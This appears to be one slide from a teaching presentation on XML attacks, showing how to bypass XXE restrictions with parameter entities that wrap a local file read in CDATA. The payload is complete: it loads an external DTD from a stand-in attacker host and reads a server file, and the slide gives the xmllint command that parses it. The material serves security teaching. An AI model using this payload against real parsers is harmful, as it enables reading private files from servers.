 7/5/2020 eXtensible Markup Language Attacks
raviramesh.info/xml-attacks.html 42/59
Bypassing Restrictions of XXE (Morgan, 2014)
http://attackers.tk/dtd/param.dtd
<!ENTITY all '%start;%goodies;%end;'>
xxe_bypass.xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///sys/power/image_size">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://attackers.tk/dtd/param.dtd">
%dtd;
]>
<data>&all;</data>
$xmllint --noent xxe_bypass.xml
 